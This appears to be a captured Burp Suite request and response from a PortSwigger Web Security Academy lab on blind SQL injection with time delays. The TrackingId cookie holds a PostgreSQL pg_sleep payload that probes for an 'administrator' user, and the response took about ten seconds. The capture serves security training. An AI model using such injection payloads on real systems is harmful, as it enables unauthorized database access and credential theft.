 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae600da035c416583bd1ad400e30041.web-security-academy.net
3 Cookie: TrackingId=9ImOC69mq1BILQYH'%3Bselect case when(username='administrator')
then pg_sleep(10) else pg_sleep(0) end from users--; session=
nCgSocHxEzPhfnVasJolpRGelAhk1xR4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11420
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and
information retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection
/blind/lab-time-delays-info-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0
0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
Search 0 highlights
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies
Request headers 20
Response headers 3
Notes
Done
11,529 bytes | 10,341 millis